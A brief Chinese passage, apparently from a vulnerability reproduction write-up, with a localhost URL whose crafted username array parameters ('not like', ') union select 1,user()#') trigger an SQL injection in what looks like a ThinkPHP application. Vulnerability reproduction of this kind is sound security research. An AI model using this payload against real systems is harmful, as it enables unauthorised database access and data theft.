 访问 `http://localhost:8000/index/index/index?username[0]=not like&username[1][0]=%%&username[1][1]=233&username[2]=) union select 1,user()#` 链接,即可触发 SQL注入漏洞 。(没开启 app_debug 是无法看到 SQL 报错信息的)